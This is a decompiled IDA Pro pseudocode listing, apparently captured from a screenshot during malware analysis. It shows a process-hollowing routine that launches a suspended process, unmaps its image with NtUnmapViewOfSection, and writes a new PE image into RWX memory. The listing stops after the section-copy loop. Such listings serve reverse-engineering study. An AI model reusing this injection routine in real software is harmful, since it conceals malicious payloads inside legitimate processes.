 IDA View-A Pseudocode-A Hex View-1 Structures
1 int __cdecl sub_4010EA(LPCSTR lpApplicationName, char *lpBuffer)
2 {
3   HMODULE ModuleHandleA; // eax
4   char *v4; // [esp+0h] [ebp-74h]
5   int i; // [esp+4h] [ebp-70h]
6   int Buffer; // [esp+8h] [ebp-6Ch] BYREF
7   LPVOID lpBaseAddress; // [esp+Ch] [ebp-68h]
8   FARPROC NtUnmapViewOfSection; // [esp+10h] [ebp-64h]
9   LPCONTEXT lpContext; // [esp+14h] [ebp-60h]
10   struct _STARTUPINFOA StartupInfo; // [esp+18h] [ebp-5Ch] BYREF
11   struct _PROCESS_INFORMATION ProcessInformation; // [esp+5Ch] [ebp-18h] BYREF
12   char *v12; // [esp+6Ch] [ebp-8h]
13   char *v13; // [esp+70h] [ebp-4h]
14
15   v13 = lpBuffer;
16   if ( *(_WORD *)lpBuffer != 23117 )
17     return 0;
18   v12 = &lpBuffer[*((_DWORD *)v13 + 15)];
19   if ( *(_DWORD *)v12 != 17744 )
20     return 0;
21   memset(&StartupInfo, 0, sizeof(StartupInfo));
22   memset(&ProcessInformation, 0, sizeof(ProcessInformation));
23   if ( !CreateProcessA(lpApplicationName, 0, 0, 0, 0, 4u, 0, 0, &StartupInfo, &ProcessInformation) )
24     return 0;
25   lpContext = (LPCONTEXT)VirtualAlloc(0, 0x2CCu, 0x1000u, 4u);
26   lpContext->ContextFlags = 65543;
27   if ( !GetThreadContext(ProcessInformation.hThread, lpContext) )
28     return 0;
29   Buffer = 0;
30   lpBaseAddress = 0;
31   NtUnmapViewOfSection = 0;
32   ReadProcessMemory(ProcessInformation.hProcess, (LPCVOID)(lpContext->Ebx + 8), &Buffer, 4u, 0);
33   ModuleHandleA = GetModuleHandleA(ModuleName);
34   NtUnmapViewOfSection = GetProcAddress(ModuleHandleA, ProcName);
35   if ( !NtUnmapViewOfSection )
36     return 0;
37   ((void (__stdcall *)(HANDLE, int))NtUnmapViewOfSection)(ProcessInformation.hProcess, Buffer);
38   lpBaseAddress = VirtualAllocEx(
39                     ProcessInformation.hProcess,
40                     *((LPVOID *)v12 + 13),
41                     *((_DWORD *)v12 + 20),
42                     0x3000u,
43                     0x40u);
44   if ( !lpBaseAddress )
45     return 0;
46   WriteProcessMemory(ProcessInformation.hProcess, lpBaseAddress, lpBuffer, *((_DWORD *)v12 + 21), 0);
47   for ( i = 0; i < *((unsigned __int16 *)v12 + 3); ++i )
48   {
49     v4 = &lpBuffer[40 * i + 248 + *((_DWORD *)v13 + 15)];
50     WriteProcessMemory(
51       ProcessInformation.hProcess,
52       (char *)lpBaseAddress + *((_DWORD *)v4 + 3),
53       &lpBuffer[*((_DWORD *)v4 + 5)],
54       *((_DWORD *)v4 + 4),
55       0);
56   }